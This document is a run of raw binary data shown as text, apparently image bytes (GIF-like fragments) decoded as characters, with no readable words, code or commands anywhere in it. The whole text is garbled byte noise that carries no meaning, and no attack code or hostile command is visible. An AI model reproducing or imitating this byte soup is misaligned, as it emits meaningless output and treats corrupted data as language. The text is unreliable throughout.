fH٬���m]`>�U�m���8���`� _���Ѩ���*�=b�`��bԅS( N(����-�p��bV�އ���	b�a�hع�!m�j���O�)-�T��*&C�Ф -^�=.�Ⰸa� F�E c�X��PT862�R�$�`H��ͳ"�e,G͇%�����-��.f�������Ih��E��3X�8~�&a46��J�Xn�U�&��:�_
�˴E�IR.U>�.ee�U��0.�r�ZVV��B��	K����Ϗ�ڧ��9����i�b;V���V���>ޕwN�dnfg��W��jƉ>�Xl�`��*�A�%�*����@�g;�����_�dleg�� ��P^z.ef�gO��=����6��E��}��E�ܻPT�H�JM$�개{����2����bu�c�h����%�h�e�.j��h�ޑ� Ԡ��=�(3V����{��u��'��������&k�P�{�y(d�X�B�jVBPi��k��kt��~0�6�(��>������>䉠�XB��}Ƃ��kʮ�[����އ������.�Ξ��戎H� �N �inmqpm�~mَmڞmۮmܾm��m�&��Npj�n�n�b������fN��6�g� ��n�n�·6�`��&e%(��n��n�n
�m�.XŎ��no�~�[�n�o��o��o��o��o��o��o�.m�Fm�.p?p�(n _popp�p	n|0����Fp�p
��pqq/q��̖��poqgs0q�q�q�o7nXq�qn p�r"/r#��p�ހI��r(��U�y8r+�r,���Nr�� j` p�(s2��3p��B8�*�r6os7?r.s9�s:�s;�s<�s�q=�s?�s@tAt ��8'tDOtE_tFo�"?tG�tI�tJ�tK�H�tM�tN�tO���tQuR/uS?�P?uU_uVouI�sW�uY�uZ��L�u\�u]���u^�u`va��Tv�vdO�Y�ueWevh�tC' �nvg�vl7�ʨs_�v��vp�v��vjgjk��pOwq�	n/vmWwx_w�h�j�x�wy�9�pw|�w���rf7��?x���((w%�����w�v��n7����������~�w��x��x��i�����X�c��g]_x�?�wj ����&rj ��y�_���y��y��ush@z��5�ns8jh���q�މ����7�3 �h��q�	!�n��ꢗ�h�+���zf8��o���x��?��������pB�{� |{� |�>�����������v�v��r�χ��o�E��7��7q����l�o����G���q�(}��o�7�"������|{��@|��	�G}��������߉��������xٿ|+���	W����}�(}�>}/~�/�?�O�_����P�o��za|=^��X~��~� �3�,h� 	D	�A��mL�H�Ō����A �F�$	�$ʔ*��l��F�2cn<�H�:w���ΠB��I���~FGI���ϥR�R�Z�DB�.W�x���W�,���*�dԖH��*���IO���0@��p��6mK��UJE��*R�^s���r����M*��䤎s&��`g�0g��)��I��W�<rs>�ڞ�4��`�s�����ѿKs�X%��/��z�R̙3Sv�t���Ca'�>��բ�{���g���=�^K[,����wz7������ǝ~n�1�Tz$���$@(� �:� U�<8!�@P�5.h�TgH��S�DW��W`g��*׭�"nꄢU��^?����B'��Sv��P~�%���ٜqKFcl�AY ��M�� ڝx�V<�څ/RY�ߌ\ec�����YfH�̏�9śoEb)ܙK���W���@<mi�UUꝋ�z�R^v��ň�@�v�Q�T��7�8�[rGʙ�O�q����I�^�U�j�Һ��-z�UY9��Y�+��e��K�!;�v�YgRV�ߩ��t�9W��ګ]��<;��k�IK.U�F6.��>
,�Ֆyk����f���l�t����Ps��a[������N݊	�t=�[������W�nr�FZ��{��%��@����D|�?�����g���^�sH:��Z��ͷ���$/Fn�7����\�i_C�unY�%�R��,1�?=��}�k����T{�\�#{7)���E��9R�2�W'E������%!e�Q"C$1�\:�P�f�Q��y�g��L�w?}�X|ۻo����A�
��W>� �@�K��X1�ojט���.]k��y��<����f
>�:����:I�����S�Q�^��p�����A��z;��u~�^���E��̱�\|�����g��ɷ��{n�f����'y�Y^i�7��-Q��`V=�	ŁU���&���(Z:�%A��k�GQ��(ș�Q)~�g�Ω.��"�HRq��I&���]IV�����9���K:�%x()��O��boErI�����#@�@f0T��f���Ap;�bY*�>5IP��? 7A���G|���=�0�'p����W�>~��f�#��8��xhD���tW�I,>��S����E��j)yʳ��+Aa
�Wͦ����Ep���f�>
%>�l��>ؾ��k�e�$�[&�o��cH�8� I����(J�L4IB�SV�*�b�����r�K�'4ͨN�
q b�'A/�Áh*��&-�Hqr�>�ԥN�T�x�J�����&n� �%JSJ�ۨ��)e�@��ҔRYňJ�+�<�Y��d1�I������>�	���ȡ�S�KdC�p��ԃ���9�ʴӘ�2�\�ڒ�t^4-kd��S���{h�M#5�
T������X���X��qZj�d����Q_��P�ٚ��YO�F:���xr��Kl�V���u�L�ld+�՟�U���-�֠*�&��L�`{��v����Ε��4���+���ʧʶD���SZ/�ֳ� ]sw��a��o=-q����t���\����2��g�t�ח<���j-x�=�M��l�)ϹPC+�Hx�� O* u�u��,e�\��m�<_oUn�̯�'ѥ�6��h b �H^pMɜ�N�S���B�pB���'e.U�m�sc�W2j�.i��]a�V��UiLa�H��m��lK�D�E��t��^�]�{'^!T[(c��ͬ-��U8�j�K~sA�2I]�����bg��OJ�
KTW����o1
����)j��&VAZ9���3QF)yϞ��l��w�K!망[R>���R�r#�J�q�`0��Zy9�4V�@��I�&�l.h���%7����>e��h`P����/��TWx�N!�?��*a;�̈Y��{���F�+�!]A\�R�hvh���:�^��ʄ5I]�|\G��6�i8�[��S5�t�(�]��(v7����}ƺ?u���17c�Yr����K%�om���\��C��$|wǍ[���f���Ŗ"�jJ��83<7���o�O�nxk���龼�
�����q�ȍ�5�y䋇��Tu1�����v����sHu�Z]�+_١_.^�3<h�i�ә�^E�;YB��[�t���c7Ș�����&��;��w�c��d	��>�I��	;�9Ӕ��ƍOH�t�eqѶ�$ْJ�kx��ط*0�+��uk�-���>�s�]�R������Y-��o&��}$�kL&G�m��Gk�Dr}��~����q~r`������R�ɞ�A	4!�!��u�\IT���UA�_��V��H ҟ�L��U��Q��Y�'���^�a��eԺ�_T9`�4мFG�<�D���_2՟Z��B��s-�R8N�	�	v������M\�U��~V�]^��N��&-!�8ߣ����EI�$!g�� ƞ����
.ZJ`�\�ke�ᭀ��LzL���[J�e^K@���!����y�z������*�x���#ƍF^u��i��L����a`�s]I��zG������Y!�hbg�������b�!���ڋ��Gع��*�+��+��6�dH-��V��d�&/r�Nlڬ�_K��c���aR���ߕ^��4#�|b4>�G��^�PD�^E�N �6�ݢ�p��=��/�� :$��N� E�W)
�`�;�;�a��%d1�Gޣ:�nѠ�
V"^b�b7ݕ`C�N��=��!��|�:
��<�!fN���-�^�!q����a��$��5���i�Q ���֝�Nl��!Dc�Uq��36�	��tdQ�L��d��">��N��� �NX#Н ��V�=6�7r�MBcD�H�Z��!�O�ⵄž-���X-d�-e!=�U����1�#Q�_dV�$YbY�J��D\��Ke���TE��$F��FVfὥula�qԥ�4�GZf`h��y6vV��+��̝�L�I�M�'�dYzf�\Z�OP
�m�'��� �e��#��a\%f����`_BD9��]v�$wv�wߡ�g��"#b�y�zJf��$q�fP���dle٧]�gp2�v��f�
�`��^	��b�=���΄�I�Qf"�������f	הH�R�fevk��'8F�$��L�"x6&{!�rqI����'it�(��(�5�G�"j���kR�`��R#]TgU�^6N�A��F)�$�0&b��f gR��$騙j(I��QB�Rb���hS"�P��V��jh�@�e�ظ^�A�Bp�~�x�f�����b.*���eҚ�dGڦ���H����)]�X�Uީ���Aȧ�j�-�:���᭮��:��Ig�e&<DM�D�L+S�$�{�%#��9��J���A��u�1&��a&G�%����9
*�j����d�i�2j��C��(�'�n^�<�RUf����u
+���f~
߲2k���<��*O�k��*����f]��'��ks�*��#�E����k���U�]!D��,���L2C�wlZ��+��(�NI��*���ƪ�Zm2F%���l��Y��Q�Q��8,���Kn�&:f�F���	l�<֙μ�AT,�H-��l�GP�*�b���8�����l�z�Β�}fƶ�pjBl!c:YH����Ԡ�EG��m��vnY�l�Z��^�yU�*˞���c��n��Z����_rl�b�U�-����De�JB��N@�K/�cv�n�l���fZhюDOgê-�"��R�G��S �mAj.�MY1\Wn[8�h�*�N�2>G�Z��+�� �XrU����v��ݘ����)pc	��ҡ�mA؎U���]D����D�*�PU�Q�8�c��W����E�n���jA�_́o�>n���j ����æ
���9��kרj�&��A��FѦU��F�C�.u��J�0' Ӱ��,\a��-)}��
���X��;��4�IZ�$V0Ab��9�2q������%����5n_��)�eTp|M�;�+f�*�x�+7��@�@}�Գij����$��ԭu�US��"��Y��ޯ��֮�f��!sH�̎�A�.	�!H@p���T T�Z]���+O^粆���2��@h�%M-0;/�-�Ц� u�Ep��z�#�q$[��",��A��CQ�+p���sIN���f>P1�f�� �(kn5�*�,A,��+�cm����fX�/Վk���!�,����;��m����0gi,&{�1o�5QBd�K�`e�U�f����Z�WP�*�@p�؞�H��o"��bX���IpkK�����G��UH�<;e t��sz'#/r0i,���oc./œP���pBPAD�|x�!C4�6��1_���b-G[J6��T���|�$8�:
@[�YJtuG�K'3��F�k���_�5�\�3P�r�٪Ts�Y�N�u�.�_�(`�L#��n�G�3l��údg�w TX�?#�Zb��<):�(g�KB#�A�u�0�;�rg�0�6�z���̾���~�������:5b�Q�Q79i6r��4s��
��i����̫ESF�tI#pk+x�qa'�p O]�c�wi�-��q;w���\=�f�7Խ5l"�zw���Ζ,u+u_;20�������Q۵�)kH-]�s4aC��J���J�ĸ3�w-~Gr���r��A����qB%PG8���E[w���G�JG���Kl�~�v����ľr�k�ta8Z��s8�xv}�Ú�����Tt���W�/r�2w�h/h�9�d���D�F��V��4߱�D�\Б�$�w&
n�����$w�t+7��j_m��{����i��pa� f8�{:k��W/I�D�VE�9Zix�nV�AC/}3𕚃��ɦ�юks��,��
�;�2����h�I�J��C��M�u{����J�6K���mX�8]a�h
1�_��8;Gy�Q�9z��P�T0�0:�+R�Xjwq%7���]�&p^v��C���m��^�;��C>��A���_�Ue6A�	|���]w�����a�X�HӮ�ܞ�O�vu��zg�^�L��TO5PC5��!�ٍc�'��ǵ���u��Ǔ���{@'�q��F����~����4���V�=<m��wd�kj�}����5�y�i�U��i=:J\�����UT���7���{�^��7������e��MEM��3�WJ�����oV�eX$I䜅���R����������*Fvw����#��Ȏ�w�˼�d�����d?��$��A��u� I�������{�3��<�i]:�Ŧ�d���*�����埦O�%t:��5R�e|<D>�	
�wa�c�⪄� 
<�P@E�
9"l�1���#IRdɒ@X�t�fL�3aNRy��I�mN���s�E�;�<4�$�m�Dy�iǞ���z�*H�3V<��뤨�>��b�!nE8g\�<y�M����24��߆����-	R-N�H݂��Qkܮ��D\Y�b͛�Ō��C�9��F��Wi��a��&$t$�l!z�8bb�T�縚�t/�K׮�ʷ-U�
Qdu��K�۽�<� X�$o��;���||��-��.��i׹]#U/!�I�|��k��h+O#�ւ˶��[�����������4���~&i�>��S	���H9��/?ɚ�'�~
��D�R�����q�#�����Ʊ ���G��;���������8	�L����+&����)����o<DJ�-�I!ĩ�ͨIh��BR�;q�r0������99�k�G�3E��P�C5��<%w:�O�,��"�O�!����D�TQF+�3V��8͑���o��B�SR�JE�VGc�s�F e�O�Q+L�F�&�HK w�t�I��v��l�#K�Yk�n��z�3ڐ�^\�I�X��i1�2��"�J��#@�%����Kc6�yR7")��6Z��_��ڴ[pUM���F28����� |�c���F�ה��6v��׃�9B�o*⊐�,h�Xf�٢��ۇ��)�=�b��8��c��Ԑ�k�[7�Vy��|"����$�}z�j��7�u>u䢁"�;��:�9���l魵.�HVc�¶���:W�p�)���a�1����C�1�N��AʙX��Kv� �,�'J�(ϧ��ZD����n�y7�k�V^��5'��i�oח]�K�߶KWhu�n�q��t]#�H�|��j���Wz�̡h^��,pE�ey���(g����~	���7����Y�AP�J28�`h[)�R��O!�z��އ�d��E�j��6���7+�<T���U"Y #g��̀�߰�S�v${1�N?�њ��PH��YYp�)�� r���B���u����7@�%�(|\�¥�`M�>\^�
8.!�H�gl�Fh�u�����;(�hh7�x�1
�M#���_>��'/�'Q��W�;��p#+4�a�"a.ϻW�C1o|�+5��"20C.��س��ɣjlCЭ�f2#���C*��e2�z[�[�P���q��M��M��Ib�L ��ujH�1$Ǚ����tK6�RN�|t��r�D�p�"-:�	�Ҡ��,zHv��M��֜�8E�Y^��y	g>�x��1��͡��*���������~���)Wz�A�4��5���N��~P���F%Z9������S#%�
�#${";�D�b1��l�K�XҗF�g]�a��"q���V�Zu1�X���ճ8�R�Դ�5�8�N�ΰT�&+۹T�F�x���W3c7z�o�hPc�O��#t�e�V�
@��>�;������!O,cW�Ԉ�U����b�z������*Z���*0���O3iD�I�E�Y�g��#}��>�l+}`����L�`�ȑ��D�$��*E[骦P�%�qqtۯ5J�NnFUb���W1å������%����}&Q�zI�rg�ׄ�u�Yvw��v�DӴ��*J�!1yR�"��y��;B_��V�P%p�q��vv�7:Ø��c�l���}l
Q�@���r�nAE) ��3��v�c����&�o�|bڷ�� �����冱W�d�/�9)7��.�-��H��ꑺJf�������5���EK�Ϭx �o �\b���c^Ag\�d�-�$,�odOhB�￳�mS����v�X�!���q��&��,3��F�����ԿR�S�U?�� ���rg�ay�q!�`���N������lM8�A��r>�z�ڸ��܌����4{zЅvf��0����m|�f�����	}�jB!:P��U�fB�۟״C]mM^ЍV�9܆��x�yҒ�44c����t�m,Z~渉89}�"�Ed��i�O0��]���HA8��M�7<猝�lϳ�`��ވ�\��7����F7~�[emFؑF���Z�\ �85�H]��A����Sq�S�o���G�v������)87��MJ<��()�#Z'��T7y��Eg�[�I��y�T��?��C���K��v�8�ߤ�K����5���=Gq�1j�;J����'������o/�b?3��J��[��"��+z�8�
1��������g��Wx�Y�ٿ�.u/��ݔ�~|�K�</=���]O��}Me~}�o��]ވ⧬������
��Di���ٴ��e�f"���
��`��r)�$�����o ���/'H��D��:bgR�J0��b�ZoGo��+0����j��*craΰ�n"��!2/9�'�LU����+�T�J�&̡:�I3,�<�&���Z��*�Z��loN�0!�d��&���
dX�p��p �����'
�h
5	1*��(�/ӒO�QTdt�p�r0�n����p�$�hOJ#�>.�!zEu6�a-�m?�h�Q(o�$&�D��+H�FP>r���ְ����]|�`��r3�MÎV��}��^���oA�=���B�nBUq騌��Y���P%��bŚ$ۑ�ΰ�:h3����Oc���1	��Y�m���?�e��Q�q�D�1���$�	W��Pf�q1>�Wqߧ/� �� ����8�!�?�QC�)r���36Q.��K�R�?2|0�� =�Q
���0�V�vZ�"cG���Ŋ�`э�>Dp�|R���j�#?���c!}�O����/��-�����DB��'+1�Ò v �4Jѭr�H�!ђ�nf�RV��.��n�0�3�Ԡ��fo2d�dBJfd���q���2.��ې6��'������$�2e��o�.[r7��'@k�Z��j����+p�v �-/�d�'�$+� �Q�"(1�'RqM2 O9�;U�3q���'bR.����H!4�u䁨,�275q0�N���n7i1���9f�m�떒)��oP�뎳8����A���2� ����hN �4>1�}�e`AA��7q�6�)0+�1��;m�"�j��H�I�TI�4IO��J�n��R.9e�@)���S��&����Bc��TԀ-�p;��B�'K#�G�qt>n0�M�t���5��CS�C����0QK!Q��4	(E�sEūjڒ���<�C���3 ��+"Mf&.�N����-;UT!��CUr���)UD!K�$�!�F"��K��>/J@��V!R�'uT��H�tX�^8�X�USeBY��LT�$�!����Ki�Y1c(�XIk&j�Ha'nd"��a\oB)08c�P��")�Y�^��^��O9	_��^��_�^��SuI^�5�a�_VVabK5buA��a/c3Vc�c;vc'��"�`�Fo�cOeS6�@��cU6d_V_YvT�tRgsfc�egVf�Jg{ְDvd[�N��Fo6h��i��h%�g��iw*��&��`��j�Vk�Vj��g��f�Tf��i�d�Vl)Vlۖj�vl�f��k��3���k�o�Vn���g��mwh��k��;�Vq�m�p�o�j�Vniq׶rWs{�r#�Jwp�6l�lG�r5uS7pWwr{r=�
a7v=7ekToUw7wve7vEww��u�tYWh3�N7w�Wwt��w{wo�weAwkmWm�{1�y��s]�u��{÷p5oo7{�|�Wp��u��}?y�W~ӷ{�w~!�}�A��z����x�7�Uvdחo��Xk�����|��'��+؂�k���7��;؃�5�?X�G��KX0�ׄ�SX�W��"�[�cX�-8�g؆o����s��{؇��X����?�|5���X���t	 ����X��iE@����X�5d��؋�؋��ǘ��������X�q���؍߸�kԊᘎ�8�������X�������X�9�	ِ�ViY���ّ�#Y�'��+��/ْ3�7Y�;�Մ�?YCFy�Eٔ��S��U�Yy�_��aY�]���.D  p��wy�@D ��9��٘��������Y���y�����y��9��y�����9����Y�Ǚ��ٜ�y�9��y�g`��y�q@��Y�ř�����������Y������9�q����`zp��ڡ!z&��+ڢ/�-�&z�;z<�::�G��KڤO���T��Wڥ[��@�g��kڦoz����A�uڧ�����:
�ڨ���Z��� ����⩣� �D��ڪ�d��Z�����ګ���Z�ǚ��ڬ�ڗ}�s��Ӻ�ך��y��9�O�������Z��گ�������۰[�۰�y�������%��%۲�!�1[�#��7{4��:�G;�K��7��O��W�Y��E�c{�U��i�_��qZ�m��u����z�������{��;��:��Z������.�;��������L�[����������;�ś���������۽�z�邽�;��[��"   !� � ,  |P � �	H����*\Ȱ�Ç#J�H��@�1j�ȱ�F� ?�Ir�ɒ(ONH��b˗a��)��M�8o�ܙ��ϟ@�
J��ѣH��[ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx�굛q�߿�L����z��Yl��ǐ#K�L���˘3k�̹��ϠC�M�r���^��R���.M���۸s���;�&��N�I��ȓ+_μ������N����T�=�ν����'G��N���� «_Ͼ�{���˟/;T3����ϟ�� ȗT�e�
(�$���6���F(�Jb
(�e���	��shY1�pA�(��"���Å$Vl(㌼哕
���)�A�
�E�#�D頏@^7��L�d�OA鏈�"I7Mf��-J2�`�I�U�@Ζh�H�tP���(���p�!9,\ez��"���j��8��i衛P��6� 9R�è��B�Ԥ�j�UL��H����ŗ�Ya
��j�e��zj����J[�B��
P�`k��6�뮀�e�TFf���&a �C��D+m��M;� �Ak���f�^| �1~�jJ���(U���IT�ƛ�Majo��V�ie�+��}����V�m?�����ѮJ�)ۮJ�����Ʈv�.s�f @�_��S��T)o�rS~�����6u�dV�Ӣ��6+��+�mɶ����]<��;��m���VM��Vg���l��Ԕ�!�Y�L6�N�����!���\dƵ t�mN�u�M7������es���ӂ6dJK�=�G�4ԐK{�c�Gn9᚝���E����izT�����+	fF_��喵������4M�C�וU���K�.ʩ��y�(��|�3U��Ɋ��d��n}�ֿn;ƌ瞽��z�E=�ʟ/a��C��R�Jve����:�����Po�t��ӝ���;�E�|���R�>�1�A�{�����LF���L�h��q0a��ֶ>���*������͐)����b� b�}S���h��Qf�+|���H��N��Ь�B"�L $��i8��P����"�CJщA�7��2�*��H�b$4c�6��ψ́]��7���o6��SU�� �ZBc�g����,�F�!97�oa���G^�8��i'�����"y��CNK��D�d ��JB,���$(;IE>�1�$e�<��WVF���
a�=YF����]d>P��F��&�>��?JF��<�¬PMdvF�d��&y-�y���Q��$SL�]��V���B��P~�v��
�tr��bZ �gM[br2���m��>������&Z'���45 BW����w^�f ���Y铓��/�Q�p���)�"kR��������g��!�mii,z>�B/���cn
��Dt����XF4��������և�S��q��Ԋ<�6U���ꛬ
F�i��tfdt�8�>�z-�4!sU�ᆭ�Cl���T��C�i�k]���d�����V�Yd���c�i�{2v�/�%?�ύBVK�#e����v\VS�~�*�59�� �
O�������j���n)�N�m]��[ ��7*��d
�U�(Vt���q�\�f	�D�.S�R�6���#�^��yu[d��4^���m�]ly��$�F��U���L��j�����_�k9�Ƴ�C�or3`��ԓ&p�lX�f���UgA;�̾��0�S��Wm7>[��b��R(KO�:'n`�����(9K��������a�.��5�G0}L$ ��Ȏ!mVq{[����UC�e�:a�x��R�p/�`9�s*[��l�;����_����Y�1��3:��zV�#d���ʹ������Zݢ��b��ݍ��s�Y���*G��:��>���<GZҘ��|][��p��{�7;�3���;�շMw�2��Y�[�EC��'�4�Z
��V���="�`�ꆻ�u�[��hYÔ�Z�'�q���Vz�)2�K+�e�U������`:�W1���n��������f���Ӳ8�Nm-����ނ���2����Õ�2?����m���.��W����l�{�+}9���oib�ldea��i:3�NY�vs�_��:�ЯKi�kM�^��`�մ�c��f��73u��}_U��ձ� �o��C�g>=-��#Ff��W
��3o�W��w�ϝ����՜�|��#?��XX��1����-�xe�>Y����!� �o��F�e2 9k�2�'���tz�����R��ճ��:�Nc�~[��}h��|"Ӟٿ�9j����sx�=���J�mim���d5f0��C��x���??Z��9�M�}�&|��gS�u�q��~�Q~�H�i�4�*c��c��g+*��z��z���5��3��~�u��~N��G�e��vl��Ձ��}V�S5����:�|���DP���!7z�����L�Pg���ç��ƃq�u�����N�,z�+H[��:�p�a�V��0�%v�Z��X�a�wg^�X`� �D�V�ps8k�r�QX��`�oXoH\�f]֢]�ǅ릉6�@�����V�v8B�9���'V@�����N%Tq�3Ǆw(���l����⋙���t����8-���Ymvhv+gr�q�x��"�O�.��0D8F��i�89�v�H)��(���Ĉu!$2�3��1�Xq*�1FXW�p��5NV�`�A`TF<�(���1�E43}���А<$�Pq�؈�39�8;�rP&��R% *��Xt�f� ��';�"A��/}�t������	��:dd��������.cx-��M�U,-fXF��N3���C��+}���Е4$��s�� ��s�Q�(9�`{#)��&�_n�m#(]C.��9������C���4��LQ���N�h��A	����d��wgLq�0�ה{ٖ�Q��&�HlO��q�Q�&�'R!�6�'Oa�D�=Yk�����w��-����i�5Gɹ��e�Ve��r��vx��m���'$�@���$U����>�I:���S����@�i.����a*�" Jө�"s�"���_�>(+�( z��'�~i�|��`��:�/!��*#��	j�◡ �:�B�j�!���A�,�!z|*��Ѣ4z&*���2���Q�>j/
�<:��d��r>�i�����y���#��7ڃ9�Dz��L ��ÛP��1�M��$��9�_X�X���\�>:)�oڥP2��#�gy��ɦ|����EbI�1d�R��8���.~�E}y���D�٧�A/<�G�Na�]ڛ����8��_���E����(��$��A��A��a��F��h~Nx����m��<���ȉ�w��J��*N�39}���ѫT)��Ѫ����b��؎=��x8'	9���Gi��J�Tƭꈬ�������Gg9�S�Pc��H;�����7�Y�̅g�9��1�
	�J�������Ʈ���vB����Kt��~���q�-ڥL�*�i��u���*�|��Z��Ѱ�z��Vq��~��i|C����(�x*�h,{�.[�X�:��Z� 'p݈��Ë	k�E���'.�ٚ��:�X�T�K5��V�u��p�1�E�:`��8X�X�xp�E�CiU#1V���[��-��vB˶ob�k{�뚴J��:��9nO3\������9�;����!��j-քNz�۶hkm}8k���iڬ�Q�W�u[c ��#_짷���_9,��P����������K��e0{������jN߆K�˰�K��k��y9'{�J�4������ۺ������ʬ�zWG�*���P���d����|cTu�;�ִ������i����
7������{����YKQ�DV�[��Rٻ;Ӄ��#�����i��h��\�_j�kY8��4x,x��q�1�[��4��N1ִ�R~�Ҵ@����pM�s���Y���j`V r�[���^��������a5,�7�Ď��K��.�%����������q�W�L+����q�)���1ƻm-��5�ԍ����q��sO�}�K���>x\�Ȫ	5�ńln�\Z'���[�P+���L� �;�+��k6l����5k<�'\0Y}��?2��O���o��*ɮ쇓L�Zd]�ɔ���[%����+�'9��9�Ƃ�+����lum�%�\6;o�q���|@�Y~�����H�0�|�����������r�]8�1\͂wb��S��;�(̚��Ϲ��̳���0�����'݉�,�]�{j�ǉ͓A���m��!�0�LҵD�}����J������k˸}#]��L���
�7��m�D��VҤ���Ўg��Գ[��q����5�fȘQ~6���;%�E��[-Җk��c-֪G�kրH�\\2:}ս�����<�'��Z]c\�4^m�=؂]|������VI-�Ի��X���wu�Ϥ�է���B}П�����H�ʇ*��M��1��2��\c���Z\q��ا��-D��|�����M��n���h��h��3�W�k�
ٍs����ϗi�;��Эז=����Λ�����=�g��Of�Mۺ�ӓ����lй�׵�{=�Am-�M��ֽ6�������=�X�:��&hN��ϡ,��-�ހխ��w�F���ݭ�q�����+���	X��+��ۆ�W�D��2�x�������k�;��������������q�
>�Dn�G�=���i���D��
U�C3->:���ݴ�~$n��K�)��eN����/��9��l�p��U>+��� w�����,Q4M�&>�Wβ���-�k�m>Ŕi7���CB�o�x� ['Y2ʄK����1J^>��䆾�����}S�V��3���˃�ܕ��y$W�'�y�����f�--^�r,�<����[4�߽��}��]�.��PC*���������
y��nG~��~�.��m:����'��i�j�q����ٕq�Ȃ-ls}�n�\'�����3�z(�D��<�E��;3���.٧�Ɯn�&��.-�H��u��Z�d���l���(?����?�1J�gJ!�\���]������P-�~-��F��
d�jn�l.���ߐ�6���S�V\/�}�;(�U��A��gTE�yp]����a>j��	��P/��Cw�`��[�;s͖:��Z�;��=;D�b���B,?:��#�o<n?D�3XW0���9����l����i���^Ͽ���D�ٟQ�����˧oK��Q}�s��,���Lf�Kh=w���Q�}{��?���R�����a���߰�)��3O�[f4뀺�����#X��/�*4��A�	B�pa0/�$�bѣ��=Z!�A�B/U�c���˗~�ͤY��M�9u��ٳ��1}%Z�(N�0ee��)ͤA]�o%�V�n�����VWŎ%���,���[�q��%�O*Lr^���G�n^�����+�0S�w��d2v��ÑK�H��e̙5o���]�*$���hҩo���Z���K@���$.�u��"�dg���'���»G'�
Xyd�B�C_<[����@M�-�T���ŏ'_�r�,�s�K�r�����d����у�Z�� p@��گ5���rdCO�t�A�:B	'l���#�CCqD�<�DSTqE[t�Ec�qF;��Ds�qGϣ�G �rH"�42�jxTrI&���#��rJ*���E���I.��RI�sL2�4K���K6�ts�|�<sN:��ΗԌ�M>��s.�tPB�0�� � �5�t�Q7�� �4�RL3�tSN;��SPCuTI5�TTSUuUV[u�UXc�uVQ��V\s�uW^{��W`��J[�5�Xd�U��e�u�Yh��vZj����b��v[n���[p�w\r�5�\r�Ew]v�u�]x�WJu��^|�7_~��w�}�x`�6�`��8a�v�a�#~wa�+��b�3�xV�7��cc;��O@6�W�7f |8��R.� j���S�yg�O����:�O<�bVve��n�[�����.�z�����v:�s��k|Hql��F���4j��zn�[���ɤ�l��>����m��F�p��m���ջ��[̬��|?��VĝV�����V�(#Z����˭���֑�|�T=�;h�Bg���t��tTMg��ƣ<�1�?���EOq�)m�}z꫷�z��~	��i�~[���w����+;�����U�x��b�{�R���4���|J��N�$`�@S@��{xB`آ��c|)������ρ}���PW���lp��3�p&6��w���(B&�0������P����F>�au@�S
�Bx0H��������H�)�Ή[ c�@�p�p.�y(�	�(�8�1:f�"Q�@b"L�(���<�co�� �Q�|"�ɀ��j���yH6�쎓��c89J0��| �"����X�AH�S����S�*�XHWNҊ�������e��9����(9zm�R	@��
:є�M�ȘJ��}��iq�d�VS��<��)C�R��&z��_���g��X�B�%�c �VT�qr��.��9x8�S�܌�@x�-�M���g:�&�n���"eB�K�x�b���*�xQ��!=��IR�ⲣ�ܧ%��Ps����iQ M�:�E"����ɔeh�J1zENf4'%�&�ЦSFL5hJu���n�����:}wG����UE�A̒����2��E����E�Y�i���})W�Q�|��6��2�iX��s��̖]:R�����m'Rc8M����߄)�:Ѱ�h�#<�6��S�E2�̴,'��ػƕ���+r`�M��p�Ye�A;����4�'�d��LO�5��R�r�oBv�=��tg�\���E�n_W�I�
���%.<��e~չ�d�cI��V��u^��[��nPq���@Qa�D�b$�X���ly�s]�`����0ɦ�cZ];��"�����v5��"yT\ږ����;��^N�^���t3�J[8�f��v7�����i�#��"WQ�0��jW�����7�q�k�T*���}����]�7�4u����d�-Y�
��	���Lr��7��T�L�+߅Ʈ�1�����ׯ�n�͌�;;�:d����^(k����s,�l�<?p�dd�9D-�Q��˥f���A�sĠ��תԝR��6'�'�h=�Y�/I�A3������s�*,�RK��@N�C�\���ZF7Ev��:k�9��Rӳ��7K�Η���_l*��R=n���E�nx�1Z]���C#�kה���47���-b3�\�,X'\�H���p����n��HF�a����n�ņ���ǫ�z7;��o���9k���,õ����"�L�W$��HWc��G螒���A�P|j�"6��Rg���.1"�#�&�Z�u[��~�4��%�Q����@c�JD�ye��n�۩�(���:�hS7�����48LY�6�`�� !�n���(�;��=�:��-���e�s[�]�ޫ���M��0�T��G���f��Z����Pl�`�m����kW2�5�)y�#��Lw����M���H�{{��{a�Nsz�r{�^s��>E�`}�g���Zc -¯p��x�����U����`�}$�/[�!������ϣ?��js��=��5�J��9�[�ӚÃ��s���%�:S��m��cs�3��3��k��;���� ���:$�>���;����f�!�AE
��T�4�=�AD:�9C!B�#<�#���A��ҩ�$?t�T���5D�
�1	CN�+O;C4��ۋ� ���"����1�q?3Q��cB6tB�#C��2��B��9\0}�!\����CJ�q��ӧ7ܵ��1�[C+�CƫBM;A����k5�9@,L�OĨ#d>;�BЈ@��� qDYZB	�!��b{CM�Nd��3���[�������d���,W��U���;e,#H̲��!T6T�cX?A	F��ht ���:2Ѻ���&����^���3�Y��n̰_LE]tC��uS�㓻��a7�Z>�r�V,�@DE`k��k�|��(�����G������6�Ă��ɋ��KB�9�����㿇tGbƬ�S�G��	�)Ǿ�H�:��s$�
�ĩN��\�]LIK|C��@}tI#FҜ��$RD������ƴ���ʠ�����C	+I��=��4[EŹ������GT���Ji��?ܝ���s4�@˗�F���4-��/�<��K%�Kϫ&\�^�-L��f$�gܚpL�ĬF�$�4��z�K��L5㟧��R���J����4Aj���t�x,��ܚ�l�,R��,�i˥HI�̬�Mѩ��<(�M���ᜒ�;·JΪ�:L���ށNߜ-�l���˴��G/���44�t ��O�̲O:�LZN*��9�LǷ�Γ�����������ķ�+���Ю������۲�D�d����d�+����T!���
